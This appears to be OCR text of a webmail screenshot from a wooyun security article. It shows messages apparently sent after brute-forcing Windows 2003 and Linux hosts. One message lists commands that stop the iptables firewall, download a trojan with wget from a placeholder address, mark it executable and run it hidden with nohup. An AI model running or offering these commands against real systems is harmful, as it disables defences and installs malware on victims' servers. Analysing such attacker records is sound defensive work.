 排列方式: 日期 由新到旧
上周
147 @163.com 12/12 (周六)
Windows 2003 SHIFT收信
147 @163.com 12/12 (周六)
Windows 2003 SHIFT收信
147 @163.com
LINUX爆破收信
接收时间: 2015/12/12 (周六) 22:32
大小: 953 B
147 @163.com 12/12 (周六)
LINUX爆破收信
网易邮件中心 12/10 (周四)
【通知】您的积分将于2015年底折半，积分换千万奖品！
147 @163.com
已删除该邮件多余的换行符。
发送时间: 2015/12/12 (周六) 21:43
收件人: h @163.com
service iptables stop
wget 小马 1 下载地址
chmod 0755 /root/小马 1 名称
nohup /root/小马 1 名称 > /dev/null 2>&1 &
chmod 777 小马 1 名称
./小马 1 名称
chmod 0755 /root/小马 1 名称
nohup /root/小马 1 名称 &gt; /dev/null 2&gt;&amp;1 &amp; chmod 0777 小马 1 名
chmod u+x 小马 1 名称
./小马 1 名称 &
chmod u+x 小马 1 名称
drops.wooyun.org